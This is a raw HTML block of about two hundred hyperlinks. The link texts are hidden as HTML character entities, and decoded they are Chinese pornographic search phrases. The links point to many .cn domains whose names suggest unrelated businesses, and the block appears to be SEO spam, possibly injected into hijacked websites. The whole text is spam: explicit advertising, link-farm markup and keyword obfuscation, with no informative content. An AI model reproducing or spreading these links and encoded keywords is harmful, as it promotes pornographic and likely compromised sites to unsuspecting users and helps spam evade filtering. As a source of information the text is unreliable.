<a href="http://www.chaohai-food.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://baizhengwei.cn" target="_blank">&#x4ECA;&#x5929;&#x6210;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x52A8;&#x6F2B;</a>|
<a href="http://xjsushi.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jdwn.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;</a>|
<a href="http://fudajixie.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4F26;&#x7406;</a>|
<a href="http://m.aoshengtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;69</a>|
<a href="http://lyslate.com.cn" target="_blank">&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x770B;&#x51AB;</a>|
<a href="http://www.kangsu.net.cn" target="_blank">&#x7981;18&#x7F51;&#x7AD9;</a>|
<a href="http://www.zgote.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x5165;&#x53E3;</a>|
<a href="http://m.lanying88.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://www.ojays.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wedidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lnicp.com.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x7684;&#x63A8;&#x8350;</a>|
<a href="http://neifuding.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;aaaaaa&#x64AD;&#x653E;</a>|
<a href="http://www.sdlufeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.helol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mhzc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.gzhnc.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;</a>|
<a href="http://jrt.net.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.dqwjc.cn" target="_blank">&#x4E45;&#x4E45;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://longhuishou.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.yxsms.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://xjtz.com.cn" target="_blank">&#x90BB;&#x5C45;&#x6821;&#x8349;&#x5929;&#x5929;&#x8089;&#x6211;h1v1</a>|
<a href="http://m.xafy.net.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://m.etangsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.hr-energy.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wxgled.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://dgzslp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x51FA;</a>|
<a href="http://new-outlander-ex.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://netii.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jmdgg.cn" target="_blank">&#x7396;&#x7396;&#x7CBE;&#x54C1;</a>|
<a href="http://ramam.com.cn" target="_blank">&#x7537;&#x7537;gay&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x539F;&#x795E;</a>|
<a href="http://www.hnsyqgy.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://czdy.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.clcclub.cn" target="_blank">&#x6027;&#x53F2;&#x6027;dvd&#x5F71;&#x7247;&#x519C;&#x6751;&#x6BDB;&#x7247;</a>|
<a href="http://m.frontcon.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.xindebp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinkaiyue.cn" target="_blank">&#x84DD;&#x8393;&#x7F51;&#x7AD9;</a>|
<a href="http://mhpacking.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x9A91;</a>|
<a href="http://360bee.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://qlyybj.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bjsshl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;&#x4E1D;&#x74DC;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.tjjiewen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gcvalve.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.nanyangjixie.cn" target="_blank">av&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.everlogix.com.cn" target="_blank">&#x4E24;&#x53E3;&#x5B50;&#x4EA4;&#x6362;&#x771F;&#x5B9E;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.design-qy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://m.udisk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jk123.com.cn" target="_blank">&#x6A31;&#x82B1;av</a>|
<a href="http://shpharm.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;</a>|
<a href="http://www.hongshengjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;</a>|
<a href="http://www.lxfeed.com.cn" target="_blank">www.&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.csitco.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5C11;&#x5987;</a>|
<a href="http://m.pcman.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.qlyybj.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://sxnqp.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://www.gllion.com.cn" target="_blank">87&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.cqgfjz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://bsoftware.cn" target="_blank">99re&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.yycsz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.glele.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.yhdd.com.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://m.xhfgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinoumingjue.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://www.e5678.cn" target="_blank">&#x6751;&#x59D1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.51cafe.com.cn" target="_blank">18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.huaruitex.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.shdrive.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xindelong.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.bjhytr.com.cn" target="_blank">&#x4E3B;&#x4EBA;&#x5728;&#x8C03;&#x6559;&#x5BA4;&#x6027;&#x8C03;&#x6559;&#x5973;&#x4EC6;&#x89C6;&#x9891;</a>|
<a href="http://www.hakuna.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.361it.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.mingmicro.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;&#x97E9;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.gswl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x91CC;&#x756A;</a>|
<a href="http://hbhly.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x7247;</a>|
<a href="http://www.shltxx.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x9A9A;&#x8BDD;&#x6C61;&#x8BDD;</a>|
<a href="http://www.waterlase.net.cn" target="_blank">&#x65E5;&#x672C;69&#x89C6;&#x9891;</a>|
<a href="http://m.szhlodz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.znsk.net.cn" target="_blank">&#x7279;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x7EA7;aaaa&#x7231;&#x6BDB;&#x7247;</a>|
<a href="http://m.sdtld.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.sxbrg.cn" target="_blank">&#x8272;&#x5466;</a>|
<a href="http://m.jiasidun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cwyrt.cn" target="_blank">&#x6421;&#x8001;&#x5CB3;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x719F;&#x5987;</a>|
<a href="http://ywshiya.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.jfjwj.cn" target="_blank">www&#x7CBE;&#x54C1;</a>|
<a href="http://gzzcxx.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.hzlcd.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.jjauto.com.cn" target="_blank">&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://m.gxs1240.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.fastmould.cn" target="_blank">&#x64CD;&#x64CD;&#x5F71;&#x9662;</a>|
<a href="http://m.zyship.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7231;&#x60C5;&#x5C9B;&#x8BBA;&#x575B;&#x6C38;&#x4E45;</a>|
<a href="http://m.ultrafine.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.rsnpc.cn" target="_blank">&#x5927;&#x6865;&#x672A;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.zdbrew.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://m.jiless.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nj-bluestar.cn" target="_blank">91&#x7F8E;&#x5973;&#x7247;&#x9EC4;</a>|
<a href="http://www.cgfactory.cn" target="_blank">&#x5DE8;&#x830E;&#x4EBA;&#x5996;videos&#x53E6;&#x7C7B;</a>|
<a href="http://www.hbyccx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://szklf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://m.kkct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://m.cymchenhui.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szcgjk.cn" target="_blank">&#x65E5;&#x97E9;&#x57CE;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://m.0512dm.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.cnooee.net.cn" target="_blank">&#x52A8;&#x6F2B;av&#x5728;&#x7EBF;</a>|
<a href="http://m.polan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.bdkryw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.wwwyyy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jin-qi.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x6027;&#x5DF4;&#x514B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.dryinfo.cn" target="_blank">&#x540C;&#x5B66;&#x805A;&#x4F1A;2&#x4EA4;&#x6362;&#x505A;&#x7230;</a>|
<a href="http://gldxstny.cn" target="_blank">&#x6027;&#x7231;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://m.ztwlsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://frontcon.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.shwxsteel.cn" target="_blank">&#x4E45;&#x4E45;88</a>|
<a href="http://www.dongfangmeixu.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.cwap.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.xk668.com.cn" target="_blank">&#x88AB;c&#x5230;&#x55B7;&#x6C34;&#x55EF;h&#x53A8;&#x623F;&#x4EA4;&#x6362;&#x89C6;&#x9891;</a>|
<a href="http://m.lsfg.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hspt.net.cn" target="_blank">&#x4E94;&#x53F7;&#x7279;&#x5DE5;&#x7EC4;&#x4E4B;&#x5077;&#x5929;&#x6362;&#x6708;</a>|
<a href="http://hcsjlw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.yong-chang.cn" target="_blank">&#x9886;&#x5BFC;&#x63C9;&#x6211;&#x80F8;&#x4EB2;&#x5976;&#x63C9;&#x4E0B;&#x9762;</a>|
<a href="http://www.bk007.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;</a>|
<a href="http://www.npark.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://www.njjsq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;www</a>|
<a href="http://m.shxycg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://m.wooloo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;</a>|
<a href="http://wallybattery.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.szhuaite.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shcry.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://m.szyili.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://m.showme.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.zjadl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.jsqilang.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.skti.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx</a>|
<a href="http://lsjs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;&#x4E1D;&#x74DC;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.lwzhz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://yzxtd.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.newlife-cos.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;91</a>|
<a href="http://jsqilang.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://www.bmpm0731.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x731B;&#x70C8;&#x6363;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://www.shpharm.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://aamagnet.cn" target="_blank">aaa&#x56FD;&#x4EA7;</a>|
<a href="http://hfjmqg.cn" target="_blank">9.1&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.yujiasoft.com.cn" target="_blank">&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://www.aerodigital.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.gzjiegang.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://zhcf.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.gdlion.cn" target="_blank">&#x8D85;&#x78B0;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.job103.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.sh-huibo.com.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shzt.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ahhwzs.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://sanlingqiche.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://www.syscontrol.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6E29;&#x5DDE;</a>|
<a href="http://m.yinzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://gzmhjy.cn" target="_blank">&#x79D8;&#x5BC6;&#x57FA;&#x5730;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;</a>|
<a href="http://shsztong.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.qxbj88.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.vistapack.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://evergreenfood.net.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://m.aphg.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://m.hnlymy.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x6CE2;&#x591A;</a>|
<a href="http://m.sapianwang.cn" target="_blank">91&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://www.lingdong168.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://www.jzspjpmx.cn" target="_blank">www.&#x4E9A;&#x6D32;</a>|
<a href="http://www.cwap.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://g508.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;xxxxx&#x6027;</a>|
<a href="http://m.calvert.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://www.techsinfo.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C61;</a>|
<a href="http://www.j-fashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9</a>|
<a href="http://hongyutech.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.bjtjly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x6279;</a>|
<a href="http://m.samhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://m.songxingchen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hr-energy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://310s.net.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.puzhikeji.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://arrow-k.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x64CD;</a>|
<a href="http://yjfrprollers.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5927;&#x7247;</a>|
<a href="http://rishen.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://hsoaf.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jjauto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://www.whshunchi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.csfzfl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.yxbzj.cn" target="_blank">90&#x5C81;&#x80A5;&#x8001;&#x5976;&#x5976;&#x6BDB;&#x6BDB;&#x5916;&#x5957;</a>|
<a href="http://www.jiugong-cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tz2sc.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sytza.cn" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
